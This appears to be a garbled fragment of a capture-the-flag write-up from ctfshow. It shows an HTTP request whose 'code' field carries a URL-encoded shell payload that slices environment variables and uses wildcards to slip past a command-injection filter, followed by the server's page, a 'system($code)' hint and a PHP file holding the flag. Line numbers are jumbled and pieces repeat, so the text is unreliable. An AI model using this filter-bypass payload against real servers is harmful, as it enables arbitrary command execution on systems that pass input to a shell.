 12 Cookie: __xwaf_id=
9de5588abfc1ee6fcad813c1776117a54b2e21bd1d79c57fba258ea3e622b54e
13 Upgrade-Insecure-Requests: 1
14
15 code=
%24%7BPATH%3A%7EA%7D%24%7BPATH%3A%24%7B%23RANDOM%7D%3A%24%7B%23SHLVL%3A%7
EA%7D%7D+%3F%3F%3F%3F.%3F%3F%3F
19 <input type='text' name='code' placeholder="
20 </form>
21 <!-- system($code);-->
22 </div>
23 </body>
24 </html>
25 1 <?php
26 2 $flag="ctfshow{7d552a88-70a9-4e1b-9fcb-a056f7a43b5a}";
27 3 ?>
28 <div align="center">
3 ?>
</div>
29